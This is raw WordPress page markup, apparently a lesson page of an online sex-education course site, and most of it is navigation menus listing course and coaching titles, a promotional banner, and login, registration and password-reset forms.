					width: 100% !important;
				}
			</style>
				</head>


<body class="bp-nouveau wp-singular lp_course-template-default single single-lp_course postid-753 wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child theme-blocksy course-item-popup viewing-course-item viewing-course-item-28322 course-item-lp_lesson lp-sidebar-toggle__open blocksy-child learnpress learnpress-page woocommerce-no-js currency-usd" data-link="type-2" data-prefix="lp_course_single" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog">

			<div class="easy-notification-bar easy-notification-bar--align_center easy-notification-bar--button_right easy-notification-bar--collapsible easy-notification-bar--has_close_icon">
				<div class="easy-notification-bar-container enb-system-font">
											<div class="easy-notification-bar-message">Buy Better Lover for Women today and enjoy a complimentary 40-minute 1-on-1 sex coaching session.</div>
																<div class="easy-notification-bar-button">
							<a class="easy-notification-bar-button__link" href="https://learning.olawunmiesan.com/sex-courses/better-lover-for-women/" rel="noreferrer" target="_blank">ENROLL NOW</a>
						</div>
									</div>
									<a class="easy-notification-bar__close" href="#" aria-label="Close notification" data-easy-notification-bar-close><svg width="24px" height="24px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg></a>
							</div>
			<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://learning.olawunmiesan.com/" aria-haspopup="listbox" data-live-results="thumbs">

	<input
		type="search" class="modal-field"		placeholder="Search"
		value=""
		name="s"
		autocomplete="off"
		title="Search for..."
		aria-label="Search for..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page:product">
		
		

			</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="Main Menu">

	<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-38947"><a href="https://learning.olawunmiesan.com/" class="ct-menu-link">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38598"><span class="ct-sub-menu-parent"><a href="https://learning.olawunmiesan.com/sex-courses/" class="ct-menu-link">COURSES</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38604"><a href="https://learning.olawunmiesan.com/sex-courses/baddie-in-bed-tribe/" class="ct-menu-link">BADDIE IN BED TRIBE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38600"><a href="https://learning.olawunmiesan.com/sex-courses/ride-him-like-a-pro/" class="ct-menu-link">RIDE HIM LIKE A PRO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38607"><a href="https://learning.olawunmiesan.com/sex-courses/handjob-expert-course/" class="ct-menu-link">THE HANDJOB EXPERT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38601"><a href="https://learning.olawunmiesan.com/sex-courses/better-lover-for-men/" class="ct-menu-link">BETTER LOVER FOR MEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38602"><a href="https://learning.olawunmiesan.com/sex-courses/better-lover-for-women/" class="ct-menu-link">BETTER LOVER FOR WOMEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38603"><a href="https://learning.olawunmiesan.com/sex-courses/blowjob-skills/" class="ct-menu-link">BLOWJOB SKILLS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38606"><a href="https://learning.olawunmiesan.com/sex-courses/preparing-for-great-sex-in-marriage/" class="ct-menu-link">PREPARING FOR GREAT SEX IN MARRIAGE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39060"><span class="ct-sub-menu-parent"><a href="https://olawunmiesan.com/services/" class="ct-menu-link">SERVICES</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39061"><a href="https://olawunmiesan.com/services/individual-sex-therapy/" class="ct-menu-link">INDIVIDUAL SEX THERAPY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39062"><a href="https://olawunmiesan.com/services/couples-sex-therapy/" class="ct-menu-link">COUPLES SEX THERAPY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39063"><a href="https://olawunmiesan.com/services/sex-coaching-for-women/" class="ct-menu-link">SEX COACHING FOR WOMEN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39064"><a href="https://olawunmiesan.com/services/baddie-vip-group-coaching/" class="ct-menu-link">BADDIE VIP GROUP COACHING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39065"><a href="https://olawunmiesan.com/services/pre-marital-sex-coaching/" class="ct-menu-link">PRE-MARITAL SEX COACHING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39066"><a href="https://olawunmiesan.com/services/private-party-bridal-shower/" class="ct-menu-link">PRIVATE PARTY/BRIDAL SHOWER</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39067"><a href="https://olawunmiesan.com/services/curate-my-intimate-experience/" class="ct-menu-link">CURATE MY INTIMATE EXPERIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38605"><a href="https://learning.olawunmiesan.com/about-us/" class="ct-menu-link">ABOUT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38608"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">BOOK</a><button class="ct-toggle-dropdown-mobile" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39039"><a href="https://learning.olawunmiesan.com/sexcapades/" class="ct-menu-link">SEXCAPADES BOOK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39038"><a href="https://learning.olawunmiesan.com/free-riding-guide/" class="ct-menu-link">FREE RIDING GUIDE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38635"><a href="https://learning.olawunmiesan.com/products/" class="ct-menu-link">SHOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39265"><a href="https://learning.olawunmiesan.com/blog/" class="ct-menu-link">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38946"><a href="https://learning.olawunmiesan.com/lp-profile/" class="ct-menu-link">COURSE LOGIN</a></li>
</ul></nav>


<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="square:outline" >
			
			
							
				<a href="http://www.facebook.com/olawunmesan" data-network="facebook" aria-label="Facebook">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://x.com/olawunmiesan?s=09" data-network="twitter" aria-label="X (Twitter)">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/coacholawunmiesan" data-network="instagram" aria-label="Instagram">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.linkedin.com/in/olawunmi-esan-59a3a0161/" data-network="linkedin" aria-label="LinkedIn">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18.6,0H1.4C0.6,0,0,0.6,0,1.4v17.1C0,19.4,0.6,20,1.4,20h17.1c0.8,0,1.4-0.6,1.4-1.4V1.4C20,0.6,19.4,0,18.6,0z M6,17.1h-3V7.6h3L6,17.1L6,17.1zM4.6,6.3c-1,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7c0.9,0,1.7,0.8,1.7,1.7C6.3,5.5,5.5,6.3,4.6,6.3z M17.2,17.1h-3v-4.6c0-1.1,0-2.5-1.5-2.5c-1.5,0-1.8,1.2-1.8,2.5v4.7h-3V7.6h2.8v1.3h0c0.4-0.8,1.4-1.5,2.8-1.5c3,0,3.6,2,3.6,4.5V17.1z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div>
<template id="ct-account-modal-template">
	<div id="account-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Account modal" inert>
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close account modal">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
					<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
				</svg>
			</button>
		</div>

		<div class="ct-panel-content">
			<div class="ct-account-modal">
									<ul>
						<li class="active ct-login" tabindex="0">
							Login						</li>

						<li class="ct-register" tabindex="0">
							Sign Up						</li>
					</ul>
				
				<div class="ct-account-forms">
					<div class="ct-login-form active">
						
<form name="loginform" id="loginform" class="login" action="#" method="post">
		
	<p>
		<label for="user_login">Username or Email Address</label>
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
	</p>

	<p>
		<label for="user_pass">Password</label>
		<span class="account-password-input">
			<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" autocomplete="current-password" spellcheck="false">
			<span class="show-password-input"></span>
		</span>
	</p>

	<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="76cc4f3a31" data-c4wp-use-ajax="true" data-c4wp-v2-site-key=""><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin -->
	<p class="login-remember col-2">
		<span>
			<input name="rememberme" type="checkbox" id="rememberme" class="ct-checkbox" value="forever">
			<label for="rememberme">Remember Me</label>
		</span>

		<a href="#" class="ct-forgot-password">
			Forgot Password?		</a>
	</p>

	
	<p class="login-submit">
		<button class="ct-button ct-account-login-submit has-text-align-center" name="wp-submit">
			Log In
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		</form>

					</div>

											<div class="ct-register-form">
							
<form name="registerform" id="registerform" class="register woocommerce-form-register" action="#" method="post" novalidate="novalidate">
		
	
	<p>
		<label for="ct_user_email">Email</label>
		<input type="email" name="user_email" id="ct_user_email" class="input" value="" size="20" autocomplete="email">
	</p>

	
			<p>
			A link to set a new password will be sent to your email address.		</p>
	
	<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://learning.olawunmiesan.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
	
	<p>
		<button class="ct-button ct-account-register-submit has-text-align-center" name="wp-submit">
			Register
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>

			</p>

			<input type="hidden" id="blocksy-register-nonce" name="blocksy-register-nonce" value="8c8e352d68" /><input type="hidden" name="_wp_http_referer" value="/courses/ride-like-a-pro-reloaded/lessons/week-9-play-a-game-together-2/" /></form>
						</div>
					
					<div class="ct-forgot-password-form">
						<form name="lostpasswordform" id="lostpasswordform" action="#" method="post">
	
	<p>
		<label for="user_login_forgot">Username or Email Address</label>
		<input type="text" name="user_login" id="user_login_forgot" class="input" value="" size="20" autocomplete="username" autocapitalize="off" required>
	</p>

	<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="76cc4f3a31" data-c4wp-use-ajax="true" data-c4wp-v2-site-key=""><div id="c4wp_captcha_field_2" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin -->
	<p>
		<button class="ct-button ct-account-lost-password-submit has-text-align-center" name="wp-submit">
			Get New Password
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		<input type="hidden" id="blocksy-lostpassword-nonce" name="blocksy-lostpassword-nonce" value="1d5ac381c0" /><input type="hidden" name="_wp_http_referer" value="/courses/ride-like-a-pro-reloaded/lessons/week-9-play-a-game-together-2/" /></form>


						<a href="#" class="ct-back-to-login ct-login">
							← Back to login						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</template></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://learning.olawunmiesan.com/" class="site-logo-container" rel="home" itemprop="url" ><img width="1831" height="582" src="https://learning.olawunmiesan.com/wp-content/uploads/2024/01/website-logo-2.png" class="default-logo" alt="University of Sex" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/learning.olawunmiesan.com/wp-content/uploads/2024/01/website-logo-2.png?w=1831&amp;ssl=1 1831w, https://i0.wp.com/learning.olawunmiesan.com/wp-content/uploads/2024/01/website-logo-2.png?resize=300%2C95&amp;ssl=1 300w, https://i0.wp.com/learning.olawunmiesan.com/wp-content/uploads/2024/01/website-logo-2.png?resize=600%2C191&amp;ssl=1 600w, https://i0.wp.com/learning.olawunmiesan.com/wp-content/uploads/2024/01/website-logo-2.png?resize=1024%2C325&amp;ssl=1 1024w, https://i0.wp.com/learning.olawunmiesan.com/wp-content/uploads/2024/01/website-logo-2.png?resize=768%2C244&amp;ssl=1 768w, https://i0.wp.com/learning.olawunmiesan.com/wp-content/uploads/2024/01/website-logo-2.png?resize=1536%2C488&amp;ssl=1 1536w" sizes="(max-width: 1831px) 100vw, 1831px" /></a>	
	</div>


<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-2:center"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main Menu">

	<ul id="menu-main-menu" class="menu"><li id="menu-item-38947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-38947"><a href="https://learning.olawunmiesan.com/" class="ct-menu-link">HOME</a></li>
<li id="menu-item-38598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38598 animated-submenu-block"><a href="https://learning.olawunmiesan.com/sex-courses/" class="ct-menu-link">COURSES<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-38604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38604"><a href="https://learning.olawunmiesan.com/sex-courses/baddie-in-bed-tribe/" class="ct-menu-link">BADDIE IN BED TRIBE</a></li>
	<li id="menu-item-38600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38600"><a href="https://learning.olawunmiesan.com/sex-courses/ride-him-like-a-pro/" class="ct-menu-link">RIDE HIM LIKE A PRO</a></li>
	<li id="menu-item-38607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38607"><a href="https://learning.olawunmiesan.com/sex-courses/handjob-expert-course/" class="ct-menu-link">THE HANDJOB EXPERT</a></li>
	<li id="menu-item-38601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38601"><a href="https://learning.olawunmiesan.com/sex-courses/better-lover-for-men/" class="ct-menu-link">BETTER LOVER FOR MEN</a></li>
	<li id="menu-item-38602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38602"><a href="https://learning.olawunmiesan.com/sex-courses/better-lover-for-women/" class="ct-menu-link">BETTER LOVER FOR WOMEN</a></li>
	<li id="menu-item-38603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38603"><a href="https://learning.olawunmiesan.com/sex-courses/blowjob-skills/" class="ct-menu-link">BLOWJOB SKILLS</a></li>
	<li id="menu-item-38606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38606"><a href="https://learning.olawunmiesan.com/sex-courses/preparing-for-great-sex-in-marriage/" class="ct-menu-link">PREPARING FOR GREAT SEX IN MARRIAGE</a></li>
</ul>
</li>
<li id="menu-item-39060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39060 animated-submenu-block"><a href="https://olawunmiesan.com/services/" class="ct-menu-link">SERVICES<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-39061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39061"><a href="https://olawunmiesan.com/services/individual-sex-therapy/" class="ct-menu-link">INDIVIDUAL SEX THERAPY</a></li>
	<li id="menu-item-39062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39062"><a href="https://olawunmiesan.com/services/couples-sex-therapy/" class="ct-menu-link">COUPLES SEX THERAPY</a></li>
	<li id="menu-item-39063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39063"><a href="https://olawunmiesan.com/services/sex-coaching-for-women/" class="ct-menu-link">SEX COACHING FOR WOMEN</a></li>
	<li id="menu-item-39064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39064"><a href="https://olawunmiesan.com/services/baddie-vip-group-coaching/" class="ct-menu-link">BADDIE VIP GROUP COACHING</a></li>
	<li id="menu-item-39065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39065"><a href="https://olawunmiesan.com/services/pre-marital-sex-coaching/" class="ct-menu-link">PRE-MARITAL SEX COACHING</a></li>
	<li id="menu-item-39066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39066"><a href="https://olawunmiesan.com/services/private-party-bridal-shower/" class="ct-menu-link">PRIVATE PARTY/BRIDAL SHOWER</a></li>
	<li id="menu-item-39067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39067"><a href="https://olawunmiesan.com/services/curate-my-intimate-experience/" class="ct-menu-link">CURATE MY INTIMATE EXPERIENCE</a></li>
</ul>
</li>
<li id="menu-item-38605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38605"><a href="https://learning.olawunmiesan.com/about-us/" class="ct-menu-link">ABOUT</a></li>
<li id="menu-item-38608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38608 animated-submenu-block"><a href="#" class="ct-menu-link">BOOK<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Expand dropdown menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-39039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39039"><a href="https://learning.olawunmiesan.com/sexcapades/" class="ct-menu-link">SEXCAPADES BOOK</a></li>
	<li id="menu-item-39038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39038"><a href="https://learning.olawunmiesan.com/free-riding-guide/" class="ct-menu-link">FREE RIDING GUIDE</a></li>
</ul>
</li>
<li id="menu-item-38635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38635"><a href="https://learning.olawunmiesan.com/products/" class="ct-menu-link">SHOP</a></li>
<li id="menu-item-39265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39265"><a href="https://learning.olawunmiesan.com/blog/" class="ct-menu-link">BLOG</a></li>
<li id="menu-item-38946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38946"><a href="https://learning.olawunmiesan.com/lp-profile/" class="ct-menu-link">COURSE LOGIN</a></li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://learning.olawunmiesan.com/cart/"
	data-label="left"
	>

	<span class="screen-reader-text">Shopping cart</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M11.2,3.5V1.8c0-1-0.8-1.8-1.8-1.8h-4c-1,0-1.8,0.8-1.8,1.8v1.8H0v9.8c0,1,0.8,1.8,1.8,1.8h11.5c1,0,1.8-0.8,1.8-1.8V3.5H11.2zM5.2,1.8c0-0.1,0.1-0.2,0.2-0.2h4c0.1,0,0.2,0.1,0.2,0.2v1.8H5.2V1.8z M13.5,13.2c0,0.1-0.1,0.2-0.2,0.2H1.8c-0.1,0-0.2-0.1-0.2-0.2V5h12V13.2zM5.5,8c0.4,0,0.8-0.3,0.8-0.8S5.9,6.5,5.5,6.5S4.8,6.8,4.8,7.2C4.8,7.7,5.1,8,5.5,8zM9.5,8c0.4,0,0.8-0.3,0.8-0.8S9.9,6.5,9.5,6.5S8.8,6.8,8.8,7.2C8.8,7.7,9.1,8,9.5,8z"/></svg>	</span>
</a>

